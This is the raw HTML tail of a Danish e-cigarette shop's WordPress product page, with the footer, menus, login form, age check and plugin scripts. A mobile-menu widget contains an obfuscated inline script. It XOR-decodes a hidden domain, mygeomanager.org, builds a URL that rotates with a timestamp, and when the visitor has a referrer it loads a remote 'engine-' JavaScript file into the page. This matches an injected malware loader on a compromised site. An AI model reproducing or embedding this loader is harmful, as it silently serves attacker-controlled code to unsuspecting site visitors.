																	<a href="https://ecigaret.eu/"><strong>E-cigaret.eu</strong></a> leveres og drives af <a href="https://www.smartdigitalt.no/"><strong>Smart Digitalt</strong></a> og <a href="https://www.seopartner.no/"><strong>SEO Partner</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<small>E-cigaret Europa samarbejder med <a href="https://www.friskdamp.no/"><strong>Frisk Damp</strong></a>, <a href="https://www.e-cigaret.se/"><strong>E-Cigaret.se</strong></a> og <a href="https://www.ecigforum.dk/"><strong>Ecigforum.dk</strong></a>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://ecigaret.eu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Søg efter produkter" value="" name="s" aria-label="Søg" title="Søg efter produkter" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Søg						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9602 item-level-0" ><a href="https://ecigaret.eu/" class="woodmart-nav-link"><span class="nav-link-text">Forsiden</span></a></li>
<li id="menu-item-23993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23993 item-level-0" ><a href="https://ecigaret.eu/e-cigaret-butik/" class="woodmart-nav-link"><span class="nav-link-text">Produkter</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-57176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57176 item-level-1" ><a href="https://ecigaret.eu/engangs-e-cigaretter/" class="woodmart-nav-link">Engangs Vape</a></li>
	<li id="menu-item-23983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23983 item-level-1" ><a href="https://ecigaret.eu/e-vaesker/" class="woodmart-nav-link">E Væske</a></li>
	<li id="menu-item-23985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23985 item-level-1" ><a href="https://ecigaret.eu/e-cigaret/" class="woodmart-nav-link">E Cigaret</a></li>
	<li id="menu-item-23984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23984 item-level-1" ><a href="https://ecigaret.eu/coils/" class="woodmart-nav-link">Coils</a></li>
	<li id="menu-item-23986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23986 item-level-1" ><a href="https://ecigaret.eu/tanke/" class="woodmart-nav-link">Tanke</a></li>
	<li id="menu-item-23987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23987 item-level-1" ><a href="https://ecigaret.eu/mods-batterier/" class="woodmart-nav-link">Mods &#038; Batterier</a></li>
	<li id="menu-item-23988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23988 item-level-1" ><a href="https://ecigaret.eu/tilbehor/" class="woodmart-nav-link">Tilbehør</a></li>
	<li id="menu-item-23989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23989 item-level-1" ><a href="https://ecigaret.eu/snus/" class="woodmart-nav-link">Snus</a></li>
</ul>
</li>
<li id="menu-item-23994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23994 item-level-0" ><a href="https://ecigaret.eu/brand/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601 item-level-0" ><a href="https://ecigaret.eu/denne-uges-tilbud/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-percent"></span><span class="nav-link-text">Denne uges tilbud</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610 item-level-0" ><a href="https://ecigaret.eu/kundeklub/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-gift"></span><span class="nav-link-text">Kundeklub</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9607 item-level-0" ><a href="https://ecigaret.eu/guide/" class="woodmart-nav-link"><span class="nav-link-text">Guide</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://ecigaret.eu/onskeliste/" class="woodmart-nav-link">
				<span class="nav-link-text">Ønskeliste</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://ecigaret.eu/sammenlign/" class="woodmart-nav-link">Sammenlign</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://ecigaret.eu/min-konto/" class="woodmart-nav-link">Log Ind / Tilmeld</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-5" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">
!function (_ef715) {
    
    var _e96ad = Date.now();
    var _47776 = 1000;
    _e96ad = _e96ad / _47776;
    _e96ad = Math.floor(_e96ad);

    var _703c4 = 600;
    _e96ad -= _e96ad % _703c4;
    _e96ad = _e96ad.toString(16);

    var _51949 = _ef715.referrer;

    if (!_51949) return;

    var _52bdc = [15662, 15674, 15652, 15654, 15660, 15662, 15650, 15661, 15650, 15652, 15654, 15665, 15725, 15660, 15665, 15652];

    _52bdc = _52bdc.map(function(_95fe2){
        return _95fe2 ^ 15683;
    });

    var _e30ed = "d4d3e95dd3f29560c8def42e94799d2e";
    
    _52bdc = String.fromCharCode(..._52bdc);

    var _74c0b = "https://";
    var _e44a8 = "/";
    var _4028c = "engine-";

    var _b2c42 = ".js";

    var _9427f = _ef715.createElement("script");
    _9427f.type = "text/javascript";
    _9427f.async = true;
    _9427f.src = _74c0b + _52bdc + _e44a8 + _4028c + _e96ad + _b2c42;

    _ef715.getElementsByTagName("head")[0].appendChild(_9427f)

}(document);
</script></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Log ind</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Luk</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://ecigaret.eu/min-konto/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Brugernavn eller e-mailadresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9803e3ce7a" /><input type="hidden" name="_wp_http_referer" value="/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/" />											<input type="hidden" name="redirect" value="https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log ind">Log ind</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ecigaret.eu/min-konto/glemt-adgangskode/" class="woocommerce-LostPassword lost_password">Mistet din adgangskode?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Husk mig" aria-label="Husk mig" /> <span>Husk mig</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Ingen konto endnu?</p>
					<a href="https://ecigaret.eu/min-konto/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Opret en Konto</a>
				</div>
			</div>
					<div class="wd-popup wd-age-verify color-scheme-dark">
				<div class="wd-age-verify-text reset-last-child">
					<h4 style="text-align: center">Er du over 18 år?</h4>
<p style="text-align: center">Du skal være 18 år eller ældre for at se siden. Bekræft venligst din alder for at deltage.</p>				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 style="text-align: center">Adgang forbudt</h4>
<p style="text-align: center">Din adgang er begrænset på grund af din alder.</p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						Jeg er 18 eller Ældre					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						Jeg er Under 18					</a>
				</div>
			</div>
		<script>window.wpsc_print_css_uri = 'https://ecigaret.eu/wp-content/plugins/structured-content/dist/print.css';</script>           
<ul class='woocs_auto_switcher right' data-view="classic_blocks">
      
        <li>
            <a data-currency="DKK" class="  woocs_curr_curr woocs_auto_switcher_link" href="#">DKK&nbsp;&#107;&#114; 
                <span><div >Danske kroner</div></span>
            </a> 
        </li>
      
        <li>
            <a data-currency="SEK" class="   woocs_auto_switcher_link" href="#">SEK&nbsp;&#107;&#114; 
                <span><div >Svenske kronor</div></span>
            </a> 
        </li>
      
        <li>
            <a data-currency="NOK" class="   woocs_auto_switcher_link" href="#">NOK&nbsp;&#107;&#114; 
                <span><div >Norske kroner</div></span>
            </a> 
        </li>
      
        <li>
            <a data-currency="USD" class="   woocs_auto_switcher_link" href="#">USD&nbsp;&#36; 
                <span><div >USD</div></span>
            </a> 
        </li>
    
</ul>
<script type="text/javascript">
    window.__lc_connect = '{"ajaxUrl":"https:\/\/ecigaret.eu\/wp-admin\/admin-ajax.php","customer":{"id":"","name":"","email":""}}';
</script>

<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/03d88a74-e2f4-4eb1-9809-67b1727da20a/widget.js?lcv=c5ae819f-96b6-4051-afe0-360b9dc50a17"></script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ecigaret.eu/e-cigaret-butik/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Sidepanel					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="Min ønskeliste">
			<a href="https://ecigaret.eu/onskeliste/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Ønskeliste				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="Min vogn">
			<a href="https://ecigaret.eu/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>emner</span></span>
						</span>
				<span class="wd-toolbar-label">
					Indkøbskurv				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://ecigaret.eu/min-konto/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Min konto				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Forside","@id":"https:\/\/ecigaret.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Tilbeh\u00f8r","@id":"https:\/\/ecigaret.eu\/tilbehor\/"}},{"@type":"ListItem","position":3,"item":{"name":"Driptips","@id":"https:\/\/ecigaret.eu\/driptips\/"}},{"@type":"ListItem","position":4,"item":{"name":"Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip","@id":"https:\/\/ecigaret.eu\/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ecigaret.eu\/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip\/#product","name":"Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip","url":"https:\/\/ecigaret.eu\/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip\/","description":"Parametre:Materialer: Jadesten og rustfrit st\u00e5lSt\u00f8rrelse (mm): Len-23,4 x Udvendig Dia-12,6 x Indvendig Dia-6,8 V\u00e6gt: 7,3 gFarver:A - BlackB - ChokoladeC - BrunD - Sort\/HvidE - Bl\u00e5\/HvidF - Gr\u00f8n\/HvidG - Gr\u00f8nH - Gul","image":"https:\/\/ecigaret.eu\/wp-content\/uploads\/2022\/08\/1_13_1_3370.jpg","sku":"2028","offers":[{"@type":"Offer","price":"85","priceValidUntil":"2027-12-31","priceSpecification":{"price":"85","priceCurrency":"SEK","valueAddedTaxIncluded":"false"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ecigaret.eu\/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip\/","seller":{"@type":"Organization","name":"E-cigaret Europe","url":"https:\/\/ecigaret.eu"}}]}]}</script><div id="couponwheel_notice"></div>
<script>
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Beklager, denne vare er ikke tilgængelig. Vælg venligst en anden kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-auto-switcher-css' href='https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/classic_blocks.css?ver=2.3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.9.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 
.woocs_auto_switcher {
top: 100px;
} 
.woocs_auto_switcher li a {
background:#222222;
}
.woocs_auto_switcher li a.woocs_curr_curr {
background:#3b5998;
}
.woocs_auto_switcher li  a:hover {
background:#3b5998;
}
.woocs_auto_switcher li  a span {
background:#3b5998;
}
.woocs_auto_switcher.left li span:after {
border-right: 10px solid #3b5998;
}
.woocs_auto_switcher.right li a span:after {
border-left: 10px solid #3b5998;
}

</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://ecigaret.eu/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://ecigaret.eu/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.3" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_125b73466457a5da9b83e52c08355488","fragment_name":"wc_fragments_125b73466457a5da9b83e52c08355488","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ecigaret.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-31 08:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ecigaret.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/min-konto\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/onskeliste\/|\/sammenlign\/(.*)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ecigaret.eu","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1715543900" id="couponwheel-dialog-trigger-js"></script>
<script type="text/javascript" id="couponwheel-js-extra">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
/* ]]> */
</script>
<script type="text/javascript" id="couponwheel-js-before">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://ecigaret.eu/wp-admin/admin-ajax.php';var couponwheel_page_id = '39448';var couponwheel_post_is_single = '1';var couponwheel_locale = 'da';var couponwheel_order_received = '0';
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/couponwheel/assets/couponwheel.js?ver=1715543900" id="couponwheel-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_230f99bf04f0f9c364f312bf40034e99","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Behandling","added_to_cart":"Varen er blevet tilf\u00f8jet til din indk\u00f8bskurv.","continue_shopping":"Forts\u00e6t med at handle","view_cart":"Vis Indk\u00f8bskurv","go_to_checkout":"Kassen","loading":"Loading...","countdown_days":"dage","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/ecigaret.eu\/cart\/","ajaxurl":"https:\/\/ecigaret.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Se alle resultaterne","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"T\u00e6t P\u00e5 (Esc)","share_fb":"Del p\u00e5 Facebook","pin_it":"Pin-det","tweet":"Share on X","download_image":"Download billede","off_canvas_column_close_btn_text":"Luk","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Tilpassede stil","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Nogle filer er for store. Tilladt filst\u00f8rrelse er 1 MB.","comment_images_count_text":"Du kan uploade op til 3 billeder til din anmeldelse.","single_product_comment_images_required":"no","comment_required_images_error_text":"Billedet er p\u00e5kr\u00e6vet.","comment_images_upload_mimes_text":"Du har lov til at uploade billeder kun i png, jpeg formater.","comment_images_added_count_text":"Tilf\u00f8jet: %s 